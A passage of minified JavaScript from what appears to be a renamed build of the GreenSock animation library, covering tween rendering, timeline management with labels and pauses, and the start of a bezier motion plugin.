time/b<.5?this.ratio=a/2:this.ratio=1-a/2):this.ratio=this._ease.getRatio(this._time/b)),c!==this._time||o||p!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=c,this._totalTime=h,this._rawPrevTime=m,this._cycle=p,v.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/b):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=e&&(this._active=!0),0===h&&(2===this._initted&&0<e&&this._init(),this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==b||t||this._callback("onStart"))),n=this._firstPT;n;){if(n.f)n.t[n.p](n.c*this.ratio+n.s);else{var f=n.c*this.ratio+n.s;"x"==n.p?n.t.setX(f):"y"==n.p?n.t.setY(f):"z"==n.p?n.t.setZ(f):"angleX"==n.p?n.t.setAngleX(f):"angleY"==n.p?n.t.setAngleY(f):"angleZ"==n.p?n.t.setAngleZ(f):"w"==n.p?n.t.setWidth(f):"h"==n.p?n.t.setHeight(f):"alpha"==n.p?n.t.setAlpha(f):"scale"==n.p?n.t.setScale2(f):n.t[n.p]=f}n=n._next}this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,o),t||this._totalTime===h&&!i||this._callback("onUpdate")),this._cycle!==p&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===b&&this._rawPrevTime===S&&_!==S&&(this._rawPrevTime=0)))}else h!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},y.to=function(e,t,o){return new y(e,t,o)},y.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new y(e,t,o)},y.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new y(e,t,s)},y.staggerTo=y.allTo=function(e,t,o,s,i,n,r){s=s||0;function a(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),i.apply(r||o.callbackScope||this,n||w)}var l,d,_,u,c=0,h=[],p=o.cycle,b=o.startAt&&o.startAt.cycle;for(E(e)||("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e))),e=e||[],s<0&&((e=f(e)).reverse(),s*=-1),l=e.length-1,_=0;_<=l;_++){for(u in d={},o)d[u]=o[u];if(p&&(g(d,e,_),null!=d.duration&&(t=d.duration,delete d.duration)),b){for(u in b=d.startAt={},o.startAt)b[u]=o.startAt[u];g(d.startAt,e,_)}d.delay=c+(d.delay||0),_===l&&i&&(d.onComplete=a),h[_]=new y(e[_],t,d),c+=s}return h},y.staggerFrom=y.allFrom=function(e,t,o,s,i,n,r){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,y.staggerTo(e,t,o,s,i,n,r)},y.staggerFromTo=y.allFromTo=function(e,t,o,s,i,n,r,a){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,y.staggerTo(e,t,s,i,n,r,a)},y.delayedCall=function(e,t,o,s,i){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,useFrames:i,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<m.getTweensOf(e,!0).length};var n=function(e,t){for(var o=[],s=0,i=e._first;i;)i instanceof m?o[s++]=i:(t&&(o[s++]=i),s=(o=o.concat(n(i,t))).length),i=i._next;return o},u=y.getAllTweens=function(e){return n(s._rootTimeline,e).concat(n(s._rootFramesTimeline,e))};y.killAll=function(e,t,o,s){null==t&&(t=!0),null==o&&(o=!0);var i,n,r,a=u(0!=s),l=a.length,d=t&&o&&s;for(r=0;r<l;r++)n=a[r],(d||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&(e?n.totalTime(n._reversed?0:n.totalDuration()):n._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var o,s,i,n,r,a=v.tweenLookup;if("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e)),E(e))for(n=e.length;-1<--n;)y.killChildTweensOf(e[n],t);else{for(i in o=[],a)for(s=a[i].target.parentNode;s;)s===e&&(o=o.concat(a[i].tweens)),s=s.parentNode;for(r=o.length,n=0;n<r;n++)t&&o[n].totalTime(o[n].totalDuration()),o[n]._enabled(!1,!1)}}};function i(e,t,o,s){t=!1!==t,o=!1!==o;for(var i,n,r=u(s=!1!==s),a=t&&o&&s,l=r.length;-1<--l;)n=r[l],(a||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&n.paused(e)}return y.pauseAll=function(e,t,o){i(!0,e,t,o)},y.resumeAll=function(e,t,o){i(!1,e,t,o)},y.globalTimeScale=function(e){var t=s._rootTimeline,o=m.ticker.time;return arguments.length?(e=e||S,t._startTime=o-(o-t._startTime)*t._timeScale/e,t=s._rootFramesTimeline,o=m.ticker.frame,t._startTime=o-(o-t._startTime)*t._timeScale/e,t._timeScale=s._rootTimeline._timeScale=e,e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},e.duration=function(e){return arguments.length?s.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),_fwd_gsScope.FWDFWD_gsDefine("FWDTimelineLite",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(_,u,c){function h(e){u.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var t,o,s=this.vars;for(o in s)t=s[o],y(t)&&-1!==t.join("").indexOf("{self}")&&(s[o]=this._swapSelfInParams(t));y(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)}function p(e){var t,o={};for(t in e)o[t]=e[t];return o}function b(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i.call(t[o],o):i[o%i.length];delete e.cycle}function m(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}var f=1e-10,e=c._internals,t=h._internals={},g=e.isSelector,y=e.isArray,S=e.lazyTweens,v=e.lazyRender,r=_fwd_gsScope.FWDFWD_gsDefine.globals,n=t.pauseCallback=function(){},o=h.prototype=new u;return h.version="1.19.0",o.constructor=h,o.kill()._gc=o._forcingPlayhead=o._hasPause=!1,o.to=function(e,t,o,s){var i=o.repeat&&r.FWDAnimation||c;return t?this.add(new i(e,t,o),s):this.set(e,o,s)},o.from=function(e,t,o,s){return this.add((o.repeat&&r.FWDAnimation||c).from(e,t,o),s)},o.fromTo=function(e,t,o,s,i){var n=s.repeat&&r.FWDAnimation||c;return t?this.add(n.fromTo(e,t,o,s),i):this.set(e,s,i)},o.staggerTo=function(e,t,o,s,i,n,r,a){var l,d,_=new h({onComplete:n,onCompleteParams:r,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),u=o.cycle;for("string"==typeof e&&(e=c.selector(e)||e),g(e=e||[])&&(e=m(e)),(s=s||0)<0&&((e=m(e)).reverse(),s*=-1),d=0;d<e.length;d++)(l=p(o)).startAt&&(l.startAt=p(l.startAt),l.startAt.cycle&&b(l.startAt,e,d)),u&&(b(l,e,d),null!=l.duration&&(t=l.duration,delete l.duration)),_.to(e[d],t,l,d*s);return this.add(_,i)},o.staggerFrom=function(e,t,o,s,i,n,r,a){return o.immediateRender=0!=o.immediateRender,o.runBackwards=!0,this.staggerTo(e,t,o,s,i,n,r,a)},o.staggerFromTo=function(e,t,o,s,i,n,r,a,l){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,this.staggerTo(e,t,s,i,n,r,a,l)},o.call=function(e,t,o,s){return this.add(c.delayedCall(0,e,t,o),s)},o.set=function(e,t,o){return o=this._parseTimeOrLabel(o,0,!0),null==t.immediateRender&&(t.immediateRender=o===this._time&&!this._paused),this.add(new c(e,0,t),o)},h.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var o,s,i=new h(e),n=i._timeline;for(null==t&&(t=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)s=o._next,t&&o instanceof c&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=s;return n.add(i,0),i},o.add=function(e,t,o,s){var i,n,r,a,l,d;if("number"!=typeof t&&(t=this._parseTimeOrLabel(t,0,!0,e)),!(e instanceof _)){if(e instanceof Array||e&&e.push&&y(e)){for(o=o||"normal",s=s||0,i=t,n=e.length,r=0;r<n;r++)y(a=e[r])&&(a=new h({tweens:a})),this.add(a,i),"string"!=typeof a&&"function"!=typeof a&&("sequence"===o?i=a._startTime+a.totalDuration()/a._timeScale:"start"===o&&(a._startTime-=a.delay())),i+=s;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(u.prototype.add.call(this,e,t),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=(l=this).rawTime()>e._startTime;l._timeline;)d&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},o.remove=function(e){if(e instanceof _){this._remove(e,!1);var t=e._timeline=e.vars.useFrames?_._rootFramesTimeline:_._rootTimeline;return e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&y(e)){for(var o=e.length;-1<--o;)this.remove(e[o]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},o._remove=function(e,t){u.prototype._remove.call(this,e,t);var o=this._last;return o?this._time>o._startTime+o._totalDuration/o._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},o.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},o.insert=o.insertMultiple=function(e,t,o,s){return this.add(e,t||0,o,s)},o.appendMultiple=function(e,t,o,s){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),o,s)},o.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},o.addPause=function(e,t,o,s){var i=c.delayedCall(0,n,o,s||this);return i.vars.onComplete=i.vars.onReverseComplete=t,i.data="isPause",this._hasPause=!0,this.add(i,e)},o.removeLabel=function(e){return delete this._labels[e],this},o.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},o._parseTimeOrLabel=function(e,t,o,s){var i;if(s instanceof _&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&y(s)))for(i=s.length;-1<--i;)s[i]instanceof _&&s[i].timeline===this&&this.remove(s[i]);if("string"==typeof t)return this._parseTimeOrLabel(t,o&&"number"==typeof e&&null==this._labels[t]?e-this.duration():0,o);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(i=e.indexOf("=")))return null==this._labels[e]?o?this._labels[e]=this.duration()+t:t:this._labels[e]+t;t=parseInt(e.charAt(i-1)+"1",10)*Number(e.substr(i+1)),e=1<i?this._parseTimeOrLabel(e.substr(0,i-1),0,o):this.duration()}return Number(e)+t},o.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},o.stop=function(){return this.paused(!0)},o.gotoAndPlay=function(e,t){return this.play(e,t)},o.gotoAndStop=function(e,t){return this.pause(e,t)},o.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_=this._dirty?this.totalDuration():this._totalDuration,u=this._time,c=this._startTime,h=this._timeScale,p=this._paused;if(_-1e-7<=e)this._totalTime=this._time=_,this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||this._rawPrevTime<0||this._rawPrevTime===f)&&this._rawPrevTime!==e&&this._first&&(a=!0,this._rawPrevTime>f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,e=_+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&this._rawPrevTime!==f&&(0<this._rawPrevTime||e<0&&0<=this._rawPrevTime))&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(u<=e)for(s=this._first;s&&s._startTime<=e&&!l;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(l=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!l;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(l=s),s=s._prev;l&&(this._time=e=l._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==u&&this._first||o||a||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&0<e&&(this._active=!0),0===u&&this.vars.onStart&&(0===this._time&&this._duration||t||this._callback("onStart")),u<=(d=this._time))for(s=this._first;s&&(n=s._next,d===this._time&&(!this._paused||p));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(l===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,d===this._time&&(!this._paused||p));){if(s._active||s._startTime<=u&&!s._paused&&!s._gc){if(l===s){for(l=s._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,o),l=l._prev;l=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(S.length&&v(),this._callback("onUpdate"))),r&&(this._gc||c!==this._startTime&&h===this._timeScale||(0===this._time||_>=this.totalDuration())&&(i&&(S.length&&v(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}},o._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof h&&e._hasPausedChild())return!0;e=e._next}return!1},o.getChildren=function(e,t,o,s){s=s||-9999999999;for(var i=[],n=this._first,r=0;n;)n._startTime<s||(n instanceof c?!1!==t&&(i[r++]=n):(!1!==o&&(i[r++]=n),!1!==e&&(r=(i=i.concat(n.getChildren(!0,t,o))).length))),n=n._next;return i},o.getTweensOf=function(e,t){var o,s,i=this._gc,n=[],r=0;for(i&&this._enabled(!0,!0),s=(o=c.getTweensOf(e)).length;-1<--s;)(o[s].timeline===this||t&&this._contains(o[s]))&&(n[r++]=o[s]);return i&&this._enabled(!1,!0),n},o.recent=function(){return this._recent},o._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},o.shiftChildren=function(e,t,o){o=o||0;for(var s,i=this._first,n=this._labels;i;)i._startTime>=o&&(i._startTime+=e),i=i._next;if(t)for(s in n)n[s]>=o&&(n[s]+=e);return this._uncache(!0)},o._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var o=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),s=o.length,i=!1;-1<--s;)o[s]._kill(e,t)&&(i=!0);return i},o.clear=function(e){var t=this.getChildren(!1,!0,!0),o=t.length;for(this._time=this._totalTime=0;-1<--o;)t[o]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},o.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return _.prototype.invalidate.call(this)},o._enabled=function(e,t){if(e===this._gc)for(var o=this._first;o;)o._enabled(e,!0),o=o._next;return u.prototype._enabled.call(this,e,t)},o.totalTime=function(e,t,o){this._forcingPlayhead=!0;var s=_.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},o.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},o.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,o,s=0,i=this._last,n=999999999999;i;)t=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(s-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),s<(o=i._startTime+i._totalDuration/i._timeScale)&&(s=o),i=t;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration},o.paused=function(e){if(!e)for(var t=this._first,o=this._time;t;)t._startTime===o&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return _.prototype.paused.apply(this,arguments)},o.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===_._rootFramesTimeline},o.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},h},!0),_fwd_gsScope.FWDFWD_gsDefine("TimelineMax",["FWDTimelineLite","FWDTweenLite","easing.Ease"],function(t,a,e){function o(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0}var D=1e-10,s=a._internals,W=s.lazyTweens,B=s.lazyRender,l=_fwd_gsScope.FWDFWD_gsDefine.globals,d=new e(null,null,1,0),i=o.prototype=new t;return i.constructor=o,i.kill()._gc=!1,o.version="1.19.0",i.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,o,s){return this.add(a.delayedCall(0,e,o,s),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var o=this.getTweensOf(e,!1),s=o.length,i=this._parseTimeOrLabel(t);-1<--s;)o[s]._startTime===i&&o[s]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var o,s,i,n={ease:d,useFrames:this.usesFrames(),immediateRender:!1},r=t.repeat&&l.FWDAnimation||a;for(s in t)n[s]=t[s];return n.time=this._parseTimeOrLabel(e),o=Math.abs(Number(n.time)-this._time)/this._timeScale||.001,i=new r(this,o,n),n.onStart=function(){i.target.paused(!0),i.vars.time!==i.target.time()&&o===i.duration()&&i.duration(Math.abs(i.vars.time-i.target.time())/i.target._timeScale),t.onStart&&i._callback("onStart")},i},i.tweenFromTo=function(e,t,o){o=o||{},e=this._parseTimeOrLabel(e),o.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},o.immediateRender=!1!==o.immediateRender;var s=this.tweenTo(t,o);return s.duration(Math.abs(s.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._duration,h=this._time,p=this._totalTime,b=this._startTime,m=this._timeScale,f=this._rawPrevTime,g=this._paused,y=this._cycle;if(u-1e-7<=e)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||f<0||f===D)&&f!==e&&this._first&&(a=!0,D<f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:D,this._yoyo&&0!=(1&this._cycle)?this._time=e=0:e=(this._time=c)+1e-4;else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==h||0===c&&f!==D&&(0<f||e<0&&0<=f)&&!this._locked)&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=f&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=c||!t||e||this._rawPrevTime===e?e:D,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else if(0===c&&f<0&&(a=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(l=c+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&p<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=c-this._time),this._time>c?e=(this._time=c)+1e-4:this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(h<=(e=this._time))for(s=this._first;s&&s._startTime<=e&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!d;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(d=s),s=s._prev;d&&(this._time=e=d._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==y&&!this._locked){var S=this._yoyo&&0!=(1&y),v=S===(this._yoyo&&0!=(1&this._cycle)),P=this._totalTime,E=this._cycle,w=this._rawPrevTime,T=this._time;if(this._totalTime=y*c,this._cycle<y?S=!S:this._totalTime+=c,this._time=h,this._rawPrevTime=0===c?f-1e-4:f,this._cycle=y,this._locked=!0,h=S?0:c,this.render(h,t,0===c),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),h!==this._time)return;if(v&&(h=S?c+1e-4:-1e-4,this.render(h,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=P,this._cycle=E,this._rawPrevTime=w}if(this._time!==h&&this._first||o||a||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&0<e&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||t||this._callback("onStart")),h<=(_=this._time))for(s=this._first;s&&(n=s._next,_===this._time&&(!this._paused||g));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,_===this._time&&(!this._paused||g));){if(s._active||s._startTime<=h&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(e-d._startTime)*d._timeScale:(e-d._startTime)*d._timeScale,t,o),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(W.length&&B(),this._callback("onUpdate"))),r&&(this._locked||this._gc||b!==this._startTime&&m===this._timeScale||(0===this._time||u>=this.totalDuration())&&(i&&(W.length&&B(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}else p!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},i.getActive=function(e,t,o){null==e&&(e=!0),null==t&&(t=!0),null==o&&(o=!1);var s,i,n=[],r=this.getChildren(e,t,o),a=0,l=r.length;for(s=0;s<l;s++)(i=r[s]).isActive()&&(n[a++]=i);return n},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,o=this.getLabelsArray(),s=o.length;for(t=0;t<s;t++)if(o[t].time>e)return o[t].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),o=t.length;-1<--o;)if(t[o].time<e)return t[o].name;return null},i.getLabelsArray=function(){var e,t=[],o=0;for(e in this._labels)t[o++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},o},!0),E=180/Math.PI,P=[],w=[],T=[],S={},o=_fwd_gsScope.FWDFWD_gsDefine.globals,m=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(e,t,o){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var s,i,n,r,a,l=t.values||[],d={},_=l[0],u=t.autoRotate||o.vars.orientToBezier;for(s in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,_)this._props.push(s);for(n=this._props.length;-1<--n;)s=this._props[n],this._overwriteProps.push(s),i=this._func[s]="function"==typeof e[s],d[s]=i?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),a||d[s]!==l[0][s]&&(a=d);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?h(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,o){var s,i,n,r,a,l,d,_,u,c,h,p={},b="cubic"===(t=t||"soft")?3:2,m="soft"===t,f=[];if(m&&o&&(e=[o].concat(e)),null==e||e.length<1+b)throw"invalid Bezier data";for(u in e[0])f.push(u);for(l=f.length;-1<--l;){for(p[u=f[l]]=a=[],c=0,_=e.length,d=0;d<_;d++)s=null==o?e[d][u]:"string"==typeof(h=e[d][u])&&"="===h.charAt(1)?o[u]+Number(h.charAt(0)+h.substr(2)):Number(h),m&&1<d&&d<_-1&&(a[c++]=(s+a[c-2])/2),a[c++]=s;for(_=c-b+1,d=c=0;d<_;d+=b)s=a[d],i=a[d+1],n=a[d+2],r=2==b?0:a[d+3],a[c++]=h=3==b?new g(s,i,n,r):new g(s,(2*i+s)/3,(2*i+n)/3,n);a.length=c}return p}(l,t.type,d),this._segCount=this._beziers[s].length,this._timeRes){var c=function(e,t){var o,s,i,n,r=[],a=[],l=0,d=0,_=(t=t>>0||6)-1,u=[],c=[];for(o in 